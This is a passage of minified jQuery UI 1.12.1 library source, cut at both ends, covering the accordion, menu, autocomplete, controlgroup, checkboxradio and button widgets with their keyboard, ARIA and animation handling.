e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var 